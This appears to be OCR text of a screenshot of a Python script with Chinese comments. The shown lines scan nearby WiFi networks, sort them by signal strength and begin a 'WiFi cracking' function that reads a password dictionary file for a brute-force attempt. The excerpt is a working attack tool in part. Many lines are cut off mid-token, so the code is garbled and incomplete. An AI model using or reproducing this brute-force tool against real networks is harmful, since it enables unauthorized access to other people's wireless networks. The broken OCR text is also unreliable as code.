
016
print
(
'r扫描完成！n'
+
'-'
*
38
)
017
print
(
'r{:4}{:6}{}'
.
format
(
'编号'
, 
'信号强
018
# 扫描结果，scan_results()返回一个集，存放的
019
bss 
=
interface.scan_results()
020
# 存放wifi名的集合
021
wifi_name_set 
=
set
()
022
for
w 
in
bss:
023
# 解决乱码问题
024
wifi_name_and_signal 
=
(
100
+
w.signa
025
wifi_name_set.add(wifi_name_and_signa
026
# 存入列表并按信号排序
027
wifi_name_list 
=
list
(wifi_name_set)
028
wifi_name_list 
=
sorted
(wifi_name_list, k
029
num 
=
0
030
# 格式化输出
031
while
num < 
len
(wifi_name_list):
032
print
(
'r{:<6d}{:<8d}{}'
.
format
(num, w
033
num 
+
=
1
034
print
(
'-'
*
38
)
035
# 返回wifi列表
036
return
wifi_name_list
037
038
# WIFI破解模块
039
def
wifi_password_crack(wifi_name):
040
# 字典路径
041
wifi_dic_path 
=
input
(
"请输入本地用于WIFI
042
with 
open
(wifi_dic_path, 
'r'
) as f:
043
# 遍历密码
044
for
pwd 
in
f:
045
# 去除密码的末尾换行符